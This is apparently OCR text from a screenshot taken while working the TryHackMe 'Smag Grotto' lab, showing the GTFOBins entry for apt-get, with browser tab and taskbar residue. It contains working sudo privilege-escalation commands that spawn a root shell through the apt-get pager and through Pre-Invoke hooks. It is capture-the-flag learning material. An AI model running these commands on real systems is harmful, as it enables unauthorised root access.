 New story – Medium
apt get | GTFOBins
TryHackMe | Smag Grotto
Smag Grotto - TryHackMe
gtfobins.github.io/gtfobins/apt-get/
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt-get changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
Type here to search
28°C
10:31 AM
3/30/2022